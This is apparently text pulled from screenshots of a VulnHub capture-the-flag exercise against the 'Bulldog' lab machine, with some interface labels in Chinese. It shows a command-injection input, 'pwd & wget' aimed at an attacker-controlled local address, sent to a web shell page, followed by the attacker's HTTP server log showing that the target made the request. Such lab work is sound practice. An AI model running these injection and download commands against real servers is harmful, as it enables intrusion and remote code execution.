 Load URL
http://192.168.1.158/dev/shell/
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Command : pwd & wget http://192.168.1.225/
/home/django/bulldog
root@yoga: ~/vulnhub
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@yoga:~/vulnhub# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.1.158 - - [04/Jan/2019 14:56:05] "GET / HTTP/1.1" 200 -
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。